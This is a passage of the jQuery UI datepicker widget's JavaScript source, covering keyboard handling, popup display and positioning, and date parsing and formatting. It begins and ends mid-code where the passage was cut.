				case 38: if (event.ctrlKey || event.metaKey) {
							$.datepicker._adjustDate(event.target, -7, "D");
						}
						handled = event.ctrlKey || event.metaKey;
						break; // -1 week on ctrl or command +up
				case 39: if (event.ctrlKey || event.metaKey) {
							$.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), "D");
						}
						handled = event.ctrlKey || event.metaKey;
						// +1 day on ctrl or command +right
						if (event.originalEvent.altKey) {
							$.datepicker._adjustDate(event.target, (event.ctrlKey ?
								+$.datepicker._get(inst, "stepBigMonths") :
								+$.datepicker._get(inst, "stepMonths")), "M");
						}
						// next month/year on alt +right
						break;
				case 40: if (event.ctrlKey || event.metaKey) {
							$.datepicker._adjustDate(event.target, +7, "D");
						}
						handled = event.ctrlKey || event.metaKey;
						break; // +1 week on ctrl or command +down
				default: handled = false;
			}
		} else if (event.keyCode === 36 && event.ctrlKey) { // display the date picker on ctrl+home
			$.datepicker._showDatepicker(this);
		} else {
			handled = false;
		}

		if (handled) {
			event.preventDefault();
			event.stopPropagation();
		}
	},

	/* Filter entered characters - based on date format. */
	_doKeyPress: function(event) {
		var chars, chr,
			inst = $.datepicker._getInst(event.target);

		if ($.datepicker._get(inst, "constrainInput")) {
			chars = $.datepicker._possibleChars($.datepicker._get(inst, "dateFormat"));
			chr = String.fromCharCode(event.charCode == null ? event.keyCode : event.charCode);
			return event.ctrlKey || event.metaKey || (chr < " " || !chars || chars.indexOf(chr) > -1);
		}
	},

	/* Synchronise manual entry and field/alternate field. */
	_doKeyUp: function(event) {
		var date,
			inst = $.datepicker._getInst(event.target);

		if (inst.input.val() !== inst.lastVal) {
			try {
				date = $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"),
					(inst.input ? inst.input.val() : null),
					$.datepicker._getFormatConfig(inst));

				if (date) { // only if valid
					$.datepicker._setDateFromField(inst);
					$.datepicker._updateAlternate(inst);
					$.datepicker._updateDatepicker(inst);
				}
			}
			catch (err) {
			}
		}
		return true;
	},

	/* Pop-up the date picker for a given input field.
	 * If false returned from beforeShow event handler do not show.
	 * @param  input  element - the input field attached to the date picker or
	 *					event - if triggered by focus
	 */
	_showDatepicker: function(input) {
		input = input.target || input;
		if (input.nodeName.toLowerCase() !== "input") { // find from button/image trigger
			input = $("input", input.parentNode)[0];
		}

		if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput === input) { // already here
			return;
		}

		var inst, beforeShow, beforeShowSettings, isFixed,
			offset, showAnim, duration;

		inst = $.datepicker._getInst(input);
		if ($.datepicker._curInst && $.datepicker._curInst !== inst) {
			$.datepicker._curInst.dpDiv.stop(true, true);
			if ( inst && $.datepicker._datepickerShowing ) {
				$.datepicker._hideDatepicker( $.datepicker._curInst.input[0] );
			}
		}

		beforeShow = $.datepicker._get(inst, "beforeShow");
		beforeShowSettings = beforeShow ? beforeShow.apply(input, [input, inst]) : {};
		if(beforeShowSettings === false){
			return;
		}
		extendRemove(inst.settings, beforeShowSettings);

		inst.lastVal = null;
		$.datepicker._lastInput = input;
		$.datepicker._setDateFromField(inst);

		if ($.datepicker._inDialog) { // hide cursor
			input.value = "";
		}
		if (!$.datepicker._pos) { // position below input
			$.datepicker._pos = $.datepicker._findPos(input);
			$.datepicker._pos[1] += input.offsetHeight; // add the height
		}

		isFixed = false;
		$(input).parents().each(function() {
			isFixed |= $(this).css("position") === "fixed";
			return !isFixed;
		});

		offset = {left: $.datepicker._pos[0], top: $.datepicker._pos[1]};
		$.datepicker._pos = null;
		//to avoid flashes on Firefox
		inst.dpDiv.empty();
		// determine sizing offscreen
		inst.dpDiv.css({position: "absolute", display: "block", top: "-1000px"});
		$.datepicker._updateDatepicker(inst);
		// fix width for dynamic number of date pickers
		// and adjust position before showing
		offset = $.datepicker._checkOffset(inst, offset, isFixed);
		inst.dpDiv.css({position: ($.datepicker._inDialog && $.blockUI ?
			"static" : (isFixed ? "fixed" : "absolute")), display: "none",
			left: offset.left + "px", top: offset.top + "px"});

		if (!inst.inline) {
			showAnim = $.datepicker._get(inst, "showAnim");
			duration = $.datepicker._get(inst, "duration");
			inst.dpDiv.zIndex($(input).zIndex()+1);
			$.datepicker._datepickerShowing = true;

			if ( $.effects && $.effects.effect[ showAnim ] ) {
				inst.dpDiv.show(showAnim, $.datepicker._get(inst, "showOptions"), duration);
			} else {
				inst.dpDiv[showAnim || "show"](showAnim ? duration : null);
			}

			if ( $.datepicker._shouldFocusInput( inst ) ) {
				inst.input.focus();
			}

			$.datepicker._curInst = inst;
		}
	},

	/* Generate the date picker content. */
	_updateDatepicker: function(inst) {
		this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
		instActive = inst; // for delegate hover events
		inst.dpDiv.empty().append(this._generateHTML(inst));
		this._attachHandlers(inst);
		inst.dpDiv.find("." + this._dayOverClass + " a").mouseover();

		var origyearshtml,
			numMonths = this._getNumberOfMonths(inst),
			cols = numMonths[1],
			width = 17;

		inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");
		if (cols > 1) {
			inst.dpDiv.addClass("ui-datepicker-multi-" + cols).css("width", (width * cols) + "em");
		}
		inst.dpDiv[(numMonths[0] !== 1 || numMonths[1] !== 1 ? "add" : "remove") +
			"Class"]("ui-datepicker-multi");
		inst.dpDiv[(this._get(inst, "isRTL") ? "add" : "remove") +
			"Class"]("ui-datepicker-rtl");

		if (inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {
			inst.input.focus();
		}

		// deffered render of the years select (to avoid flashes on Firefox)
		if( inst.yearshtml ){
			origyearshtml = inst.yearshtml;
			setTimeout(function(){
				//assure that inst.yearshtml didn't change.
				if( origyearshtml === inst.yearshtml && inst.yearshtml ){
					inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);
				}
				origyearshtml = inst.yearshtml = null;
			}, 0);
		}
	},

	// #6694 - don't focus the input if it's already focused
	// this breaks the change event in IE
	// Support: IE and jQuery <1.9
	_shouldFocusInput: function( inst ) {
		return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );
	},

	/* Check positioning to remain on screen. */
	_checkOffset: function(inst, offset, isFixed) {
		var dpWidth = inst.dpDiv.outerWidth(),
			dpHeight = inst.dpDiv.outerHeight(),
			inputWidth = inst.input ? inst.input.outerWidth() : 0,
			inputHeight = inst.input ? inst.input.outerHeight() : 0,
			viewWidth = document.documentElement.clientWidth + (isFixed ? 0 : $(document).scrollLeft()),
			viewHeight = document.documentElement.clientHeight + (isFixed ? 0 : $(document).scrollTop());

		offset.left -= (this._get(inst, "isRTL") ? (dpWidth - inputWidth) : 0);
		offset.left -= (isFixed && offset.left === inst.input.offset().left) ? $(document).scrollLeft() : 0;
		offset.top -= (isFixed && offset.top === (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0;

		// now check if datepicker is showing outside window viewport - move to a better place if so.
		offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ?
			Math.abs(offset.left + dpWidth - viewWidth) : 0);
		offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ?
			Math.abs(dpHeight + inputHeight) : 0);

		return offset;
	},

	/* Find an object's position on the screen. */
	_findPos: function(obj) {
		var position,
			inst = this._getInst(obj),
			isRTL = this._get(inst, "isRTL");

		while (obj && (obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden(obj))) {
			obj = obj[isRTL ? "previousSibling" : "nextSibling"];
		}

		position = $(obj).offset();
		return [position.left, position.top];
	},

	/* Hide the date picker from view.
	 * @param  input  element - the input field attached to the date picker
	 */
	_hideDatepicker: function(input) {
		var showAnim, duration, postProcess, onClose,
			inst = this._curInst;

		if (!inst || (input && inst !== $.data(input, PROP_NAME))) {
			return;
		}

		if (this._datepickerShowing) {
			showAnim = this._get(inst, "showAnim");
			duration = this._get(inst, "duration");
			postProcess = function() {
				$.datepicker._tidyDialog(inst);
			};

			// DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
			if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {
				inst.dpDiv.hide(showAnim, $.datepicker._get(inst, "showOptions"), duration, postProcess);
			} else {
				inst.dpDiv[(showAnim === "slideDown" ? "slideUp" :
					(showAnim === "fadeIn" ? "fadeOut" : "hide"))]((showAnim ? duration : null), postProcess);
			}

			if (!showAnim) {
				postProcess();
			}
			this._datepickerShowing = false;

			onClose = this._get(inst, "onClose");
			if (onClose) {
				onClose.apply((inst.input ? inst.input[0] : null), [(inst.input ? inst.input.val() : ""), inst]);
			}

			this._lastInput = null;
			if (this._inDialog) {
				this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" });
				if ($.blockUI) {
					$.unblockUI();
					$("body").append(this.dpDiv);
				}
			}
			this._inDialog = false;
		}
	},

	/* Tidy up after a dialog display. */
	_tidyDialog: function(inst) {
		inst.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar");
	},

	/* Close date picker if clicked elsewhere. */
	_checkExternalClick: function(event) {
		if (!$.datepicker._curInst) {
			return;
		}

		var $target = $(event.target),
			inst = $.datepicker._getInst($target[0]);

		if ( ( ( $target[0].id !== $.datepicker._mainDivId &&
				$target.parents("#" + $.datepicker._mainDivId).length === 0 &&
				!$target.hasClass($.datepicker.markerClassName) &&
				!$target.closest("." + $.datepicker._triggerClass).length &&
				$.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI) ) ) ||
			( $target.hasClass($.datepicker.markerClassName) && $.datepicker._curInst !== inst ) ) {
				$.datepicker._hideDatepicker();
		}
	},

	/* Adjust one of the date sub-fields. */
	_adjustDate: function(id, offset, period) {
		var target = $(id),
			inst = this._getInst(target[0]);

		if (this._isDisabledDatepicker(target[0])) {
			return;
		}
		this._adjustInstDate(inst, offset +
			(period === "M" ? this._get(inst, "showCurrentAtPos") : 0), // undo positioning
			period);
		this._updateDatepicker(inst);
	},

	/* Action for current link. */
	_gotoToday: function(id) {
		var date,
			target = $(id),
			inst = this._getInst(target[0]);

		if (this._get(inst, "gotoCurrent") && inst.currentDay) {
			inst.selectedDay = inst.currentDay;
			inst.drawMonth = inst.selectedMonth = inst.currentMonth;
			inst.drawYear = inst.selectedYear = inst.currentYear;
		} else {
			date = new Date();
			inst.selectedDay = date.getDate();
			inst.drawMonth = inst.selectedMonth = date.getMonth();
			inst.drawYear = inst.selectedYear = date.getFullYear();
		}
		this._notifyChange(inst);
		this._adjustDate(target);
	},

	/* Action for selecting a new month/year. */
	_selectMonthYear: function(id, select, period) {
		var target = $(id),
			inst = this._getInst(target[0]);

		inst["selected" + (period === "M" ? "Month" : "Year")] =
		inst["draw" + (period === "M" ? "Month" : "Year")] =
			parseInt(select.options[select.selectedIndex].value,10);

		this._notifyChange(inst);
		this._adjustDate(target);
	},

	/* Action for selecting a day. */
	_selectDay: function(id, month, year, td) {
		var inst,
			target = $(id);

		if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) {
			return;
		}

		inst = this._getInst(target[0]);
		inst.selectedDay = inst.currentDay = $("a", td).html();
		inst.selectedMonth = inst.currentMonth = month;
		inst.selectedYear = inst.currentYear = year;
		this._selectDate(id, this._formatDate(inst,
			inst.currentDay, inst.currentMonth, inst.currentYear));
	},

	/* Erase the input field and hide the date picker. */
	_clearDate: function(id) {
		var target = $(id);
		this._selectDate(target, "");
	},

	/* Update the input field with the selected date. */
	_selectDate: function(id, dateStr) {
		var onSelect,
			target = $(id),
			inst = this._getInst(target[0]);

		dateStr = (dateStr != null ? dateStr : this._formatDate(inst));
		if (inst.input) {
			inst.input.val(dateStr);
		}
		this._updateAlternate(inst);

		onSelect = this._get(inst, "onSelect");
		if (onSelect) {
			onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);  // trigger custom callback
		} else if (inst.input) {
			inst.input.trigger("change"); // fire the change event
		}

		if (inst.inline){
			this._updateDatepicker(inst);
		} else {
			this._hideDatepicker();
			this._lastInput = inst.input[0];
			if (typeof(inst.input[0]) !== "object") {
				inst.input.focus(); // restore focus
			}
			this._lastInput = null;
		}
	},

	/* Update any alternate field to synchronise with the main field. */
	_updateAlternate: function(inst) {
		var altFormat, date, dateStr,
			altField = this._get(inst, "altField");

		if (altField) { // update alternate field too
			altFormat = this._get(inst, "altFormat") || this._get(inst, "dateFormat");
			date = this._getDate(inst);
			dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst));
			$(altField).each(function() { $(this).val(dateStr); });
		}
	},

	/* Set as beforeShowDay function to prevent selection of weekends.
	 * @param  date  Date - the date to customise
	 * @return [boolean, string] - is this date selectable?, what is its CSS class?
	 */
	noWeekends: function(date) {
		var day = date.getDay();
		return [(day > 0 && day < 6), ""];
	},

	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
	 * @param  date  Date - the date to get the week for
	 * @return  number - the number of the week within the year that contains this date
	 */
	iso8601Week: function(date) {
		var time,
			checkDate = new Date(date.getTime());

		// Find Thursday of this week starting on Monday
		checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));

		time = checkDate.getTime();
		checkDate.setMonth(0); // Compare with Jan 1
		checkDate.setDate(1);
		return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
	},

	/* Parse a string value into a date object.
	 * See formatDate below for the possible formats.
	 *
	 * @param  format string - the expected format of the date
	 * @param  value string - the date in the above format
	 * @param  settings Object - attributes include:
	 *					shortYearCutoff  number - the cutoff year for determining the century (optional)
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  Date - the extracted date value or null if value is blank
	 */
	parseDate: function (format, value, settings) {
		if (format == null || value == null) {
			throw "Invalid arguments";
		}

		value = (typeof value === "object" ? value.toString() : value + "");
		if (value === "") {
			return null;
		}

		var iFormat, dim, extra,
			iValue = 0,
			shortYearCutoffTemp = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff,
			shortYearCutoff = (typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :
				new Date().getFullYear() % 100 + parseInt(shortYearCutoffTemp, 10)),
			dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,
			dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,
			monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,
			monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,
			year = -1,
			month = -1,
			day = -1,
			doy = -1,
			literal = false,
			date,
			// Check whether a format character is doubled
			lookAhead = function(match) {
				var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
				if (matches) {
					iFormat++;
				}
				return matches;
			},
			// Extract a number from the string value
			getNumber = function(match) {
				var isDoubled = lookAhead(match),
					size = (match === "@" ? 14 : (match === "!" ? 20 :
					(match === "y" && isDoubled ? 4 : (match === "o" ? 3 : 2)))),
					digits = new RegExp("^\\d{1," + size + "}"),
					num = value.substring(iValue).match(digits);
				if (!num) {
					throw "Missing number at position " + iValue;
				}
				iValue += num[0].length;
				return parseInt(num[0], 10);
			},
			// Extract a name from the string value and convert to an index
			getName = function(match, shortNames, longNames) {
				var index = -1,
					names = $.map(lookAhead(match) ? longNames : shortNames, function (v, k) {
						return [ [k, v] ];
					}).sort(function (a, b) {
						return -(a[1].length - b[1].length);
					});

				$.each(names, function (i, pair) {
					var name = pair[1];
					if (value.substr(iValue, name.length).toLowerCase() === name.toLowerCase()) {
						index = pair[0];
						iValue += name.length;
						return false;
					}
				});
				if (index !== -1) {
					return index + 1;
				} else {
					throw "Unknown name at position " + iValue;
				}
			},
			// Confirm that a literal character matches the string value
			checkLiteral = function() {
				if (value.charAt(iValue) !== format.charAt(iFormat)) {
					throw "Unexpected literal at position " + iValue;
				}
				iValue++;
			};

		for (iFormat = 0; iFormat < format.length; iFormat++) {
			if (literal) {
				if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
					literal = false;
				} else {
					checkLiteral();
				}
			} else {
				switch (format.charAt(iFormat)) {
					case "d":
						day = getNumber("d");
						break;
					case "D":
						getName("D", dayNamesShort, dayNames);
						break;
					case "o":
						doy = getNumber("o");
						break;
					case "m":
						month = getNumber("m");
						break;
					case "M":
						month = getName("M", monthNamesShort, monthNames);
						break;
					case "y":
						year = getNumber("y");
						break;
					case "@":
						date = new Date(getNumber("@"));
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "!":
						date = new Date((getNumber("!") - this._ticksTo1970) / 10000);
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "'":
						if (lookAhead("'")){
							checkLiteral();
						} else {
							literal = true;
						}
						break;
					default:
						checkLiteral();
				}
			}
		}

		if (iValue < value.length){
			extra = value.substr(iValue);
			if (!/^\s+/.test(extra)) {
				throw "Extra/unparsed characters found in date: " + extra;
			}
		}

		if (year === -1) {
			year = new Date().getFullYear();
		} else if (year < 100) {
			year += new Date().getFullYear() - new Date().getFullYear() % 100 +
				(year <= shortYearCutoff ? 0 : -100);
		}

		if (doy > -1) {
			month = 1;
			day = doy;
			do {
				dim = this._getDaysInMonth(year, month - 1);
				if (day <= dim) {
					break;
				}
				month++;
				day -= dim;
			} while (true);
		}

		date = this._daylightSavingAdjust(new Date(year, month - 1, day));
		if (date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day) {
			throw "Invalid date"; // E.g. 31/02/00
		}
		return date;
	},

	/* Standard date formats. */
	ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)
	COOKIE: "D, dd M yy",
	ISO_8601: "yy-mm-dd",
	RFC_822: "D, d M y",
	RFC_850: "DD, dd-M-y",
	RFC_1036: "D, d M y",
	RFC_1123: "D, d M yy",
	RFC_2822: "D, d M yy",
	RSS: "D, d M y", // RFC 822
	TICKS: "!",
	TIMESTAMP: "@",
	W3C: "yy-mm-dd", // ISO 8601

	_ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +
		Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),

	/* Format a date object into a string value.
	 * The format can be combinations of the following:
	 * d  - day of month (no leading zero)
	 * dd - day of month (two digit)
	 * o  - day of year (no leading zeros)
	 * oo - day of year (three digit)
	 * D  - day name short
	 * DD - day name long
	 * m  - month of year (no leading zero)
	 * mm - month of year (two digit)
	 * M  - month name short
	 * MM - month name long
	 * y  - year (two digit)
	 * yy - year (four digit)
	 * @ - Unix timestamp (ms since 01/01/1970)
	 * ! - Windows ticks (100ns since 01/01/0001)
	 * "..." - literal text
	 * '' - single quote
	 *
	 * @param  format string - the desired format of the date
	 * @param  date Date - the date value to format
	 * @param  settings Object - attributes include:
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  string - the date in the above format
	 */
	formatDate: function (format, date, settings) {
		if (!date) {
			return "";
		}

		var iFormat,
			dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,
			dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,
			monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,
			monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,
			// Check whether a format character is doubled
			lookAhead = function(match) {
				var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
				if (matches) {
					iFormat++;
				}
				return matches;
			},
			// Format a number, with leading zero if necessary
			formatNumber = function(match, value, len) {
				var num = "" + value;
				if (lookAhead(match)) {
					while (num.length < len) {
						num = "0" + num;
					}
				}
				return num;
			},
			// Format a name, short or long as requested
			formatName = function(match, value, shortNames, longNames) {
				return (lookAhead(match) ? longNames[value] : shortNames[value]);
			},
			output = "",
			literal = false;

		if (date) {
			for (iFormat = 0; iFormat < format.length; iFormat++) {
				if (literal) {
					if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
						literal = false;
					} else {
						output += format.charAt(iFormat);
					}
				} else {
					switch (format.charAt(iFormat)) {
						case "d":
							output += formatNumber("d", date.getDate(), 2);
							break;
						case "D":
							output += formatName("D", date.getDay(), dayNamesShort, dayNames);
							break;
						case "o":
							output += formatNumber("o",
								Math.round((new Date(date.getFullYear(), date.getMonth(), date.getDate()).getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000), 3);
							break;
						case "m":
							output += formatNumber("m", date.getMonth() + 1, 2);
							break;
						case "M":
							output += formatName("M", date.getMonth(), monthNamesShort, monthNames);
							break;
						case "y":
							output += (lookAhead("y") ? date.getFullYear() :
								(date.getYear() % 100 < 10 ? "0" : "") + date.getYear() % 100);
							break;
						case "@":
							output += date.getTime();
							break;
						case "!":
							output += date.getTime() * 10000 + this._ticksTo1970;
							break;
						case "'":
							if (lookAhead("'")) {
								output += "'";
							} else {
								literal = true;
							}
							break;
						default:
							output += format.charAt(iFormat);
					}
				}
			}
		}
		return output;
	},

	/* Extract all possible characters from the date format. */
	_possibleChars: function (format) {
		var iFormat,
			chars = "",
			literal = false,
			// Check whether a format character is doubled
			lookAhead = function(match) {
				var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);
				if (matches) {
					iFormat++;
				}
				return matches;
			};

		for (iFormat = 0; iFormat < format.length; iFormat++) {
			if (literal) {
				if (format.charAt(iFormat) === "'" && !lookAhead("'")) {
					literal = false;
				} else {
					chars += format.charAt(iFormat);
				}
			} else {
				switch (format.charAt(iFormat)) {
					case "d": case "m": case "y": case "@":
						chars += "0123456789";
						break;
					case "D": case "M":
						return null; // Accept anything
					case "'":
						if (lookAhead("'")) {
							chars += "'";
						} else {
							literal = true;
						}
						break;
					default:
						chars += format.charAt(iFormat);
				}
			}
		}
		return chars;
	},

	/* Get a setting value, defaulting if necessary. */
	_get: function(inst, name) {
		return inst.settings[name] !== undefined ?
			inst.settings[name] : this._defaults[name];
	},

	/* Parse existing date and initialise date picker. */
	_setDateFromField: function(inst, noDefault) {
		if (inst.input.val() === inst.lastVal) {
			return;
		}

		var dateFormat = this._get(inst, "dateFormat"),
			dates = inst.lastVal = inst.input ? inst.input.val() : null,
			defaultDate = this._getDefaultDate(inst),
			date = defaultDate,
			settings = this._getFormatConfig(inst);

		try {
			date = this.parseDate(dateFormat, dates, settings) || defaultDate;
		} catch (event) {
			dates = (noDefault ? "" : dates);
		}
		inst.selectedDay = date.getDate();
		inst.drawMonth = inst.selectedMonth = date.getMonth();
		inst.drawYear = inst.selectedYear = date.getFullYear();
		inst.currentDay = (dates ? date.getDate() : 0);
		inst.currentMonth = (dates ? date.getMonth() : 0);
		inst.currentYear = (dates ? date.getFullYear() : 0);
		this._adjustInstDate(inst);
	},

	/* Retrieve the default date shown on opening. */
	_getDefaultDate: function(inst) {
		return this._restrictMinMax(inst,
			this._determineDate(inst, this._get(inst, "defaultDate"), new Date()));
	},

	/* A date may be specified as an exact value or a relative one. */
	_determineDate: function(inst, date, defaultDate) {
		var offsetNumeric = function(offset) {
				var date = new Date();
				date.setDate(date.getDate() + offset);
				return date;
			},
			offsetString = function(offset) {
				try {
					return $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"),
						offset, $.datepicker._getFormatConfig(inst));
				}
				catch (e) {
					// Ignore
				}

				var date = (offset.toLowerCase().match(/^c/) ?
					$.datepicker._getDate(inst) : null) || new Date(),
					year = date.getFullYear(),
					month = date.getMonth(),
					day = date.getDate(),
					pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
					matches = pattern.exec(offset);

				while (matches) {
					switch (matches[2] || "d") {
						case "d" : case "D" :
							day += parseInt(matches[1],10); break;
						case "w" : case "W" :
							day += parseInt(matches[1],10) * 7; break;
						case "m" : case "M" :
							month += parseInt(matches[1],10);
							day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
							break;
						case "y": case "Y" :
							year += parseInt(matches[1],10);
							day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
							break;
					}
					matches = pattern.exec(offset);
				}
				return new Date(year, month, day);
			},
			newDate = (date == null || date === "" ? defaultDate : (typeof date === "string" ? offsetString(date) :
				(typeof date === "number" ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : new Date(date.getTime()))));

		newDate = (newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate);
		if (newDate) {
			newDate.setHours(0);
			newDate.setMinutes(0);
			newDate.setSeconds(0);
			newDate.setMilliseconds(0);
		}
		return this._daylightSavingAdjust(newDate);
	},

	/* Handle switch to/from daylight saving.
	 * Hours may be non-zero on daylight saving cut-over:
	 * > 12 when midnight changeover, but then cannot generate
	 * midnight datetime, so jump to 1AM, otherwise reset.
	 * @param  date  (Date) the date to check
	 * @return  (Date) the corrected date
	 */
	_daylightSavingAdjust: function(date) {
		if (!date) {
			return null;
		}
		date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);
		return date;
	},

	/* Set the date(s) directly. */
	_setDate: function(inst, date, noChange) {
		var clear = !date,
			origMonth = inst.selectedMonth,
			origYear = inst.selectedYear,
			newDate = this._restrictMinMax(inst, this._determineDate(inst, date, new Date()));

		inst.selectedDay = inst.currentDay = newDate.getDate();
		inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();
		inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();
		if ((origMonth !== inst.selectedMonth || origYear !== inst.selectedYear) && !noChange) {
			this._notifyChange(inst);
		}
		this._adjustInstDate(inst);
		if (inst.input) {
			inst.input.val(clear ? "" : this._formatDate(inst));
		}
	},

	/* Retrieve the date(s) directly. */
	_getDate: function(inst) {
		var startDate = (!inst.currentYear || (inst.input && inst.input.val() === "") ? null :
			this._daylightSavingAdjust(new Date(
			inst.currentYear, inst.currentMonth, inst.currentDay)));
			return startDate;
	},

	/* Attach the onxxx handlers.  These are declared statically so
	 * they work with static code transformers like Caja.
	 */
	_attachHandlers: function(inst) {
		var stepMonths = this._get(inst, "stepMonths"),
			id = "#" + inst.id.replace( /\\\\/g, "\\" );
		inst.dpDiv.find("[data-handler]").map(function () {
			var handler = {
				prev: function () {
					$.datepicker._adjustDate(id, -stepMonths, "M");
				},
				next: function () {
					$.datepicker._adjustDate(id, +stepMonths, "M");
				},
				hide: function () {
					$.datepicker._hideDatepicker();
				},
				today: function () {
					$.datepicker._gotoToday(id);
				},
				selectDay: function () {
					$.datepicker._selectDay(id, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this);
					return false;
				},
				selectMonth: function () {
					$.datepicker._selectMonthYear(id, this, "M");
					return false;
				},
				selectYear: function () {
					$.datepicker._selectMonthYear(id, this, "Y");
					return false;
				}
			};
			$(this).bind(this.getAttribute("data-event"), handler[this.getAttribute("data-handler")]);
		});
	},

	/* Generate the HTML for the current state of the date picker. */
	_generateHTML: function(inst) {
		var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,
			controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,
			monthNames, monthNamesShort, beforeShowDay, showOtherMonths,
			selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,
			cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,
			printDate, dRow, tbody, daySettings, otherMonth, unselectable,
			tempDate = new Date(),
			today = this._daylightSavingAdjust(
				new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate())), // clear time
			isRTL = this._get(inst, "isRTL"),
			showButtonPanel = this._get(inst, "showButtonPanel"),
			hideIfNoPrevNext = this._get(inst, "hideIfNoPrevNext"),
			navigationAsDateFormat = this._get(inst, "navigationAsDateFormat"),
			numMonths = this._getNumberOfMonths(inst),
			showCurrentAtPos = this._get(inst, "showCurrentAtPos"),
			stepMonths = this._get(inst, "stepMonths"),
			isMultiMonth = (numMonths[0] !== 1 || numMonths[1] !== 1),
			currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) :
				new Date(inst.currentYear, inst.currentMonth, inst.currentDay))),
			minDate = this._getMinMaxDate(inst, "min"),
			maxDate = this._getMinMaxDate(inst, "max"),
			drawMonth = inst.drawMonth - showCurrentAtPos,
			drawYear = inst.drawYear;

		if (drawMonth < 0) {
			drawMonth += 12;
			drawYear--;
		}
		if (maxDate) {
			maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
				maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate()));
			maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);
			while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
				drawMonth--;
				if (drawMonth < 0) {
					drawMonth = 11;
					drawYear--;
				}
			}
		}
		inst.drawMonth = drawMonth;
		inst.drawYear = drawYear;

		prevText = this._get(inst, "prevText");
		prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
			this._getFormatConfig(inst)));

		prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
			"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" +
			" title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w") + "'>" + prevText + "</span></a>" :
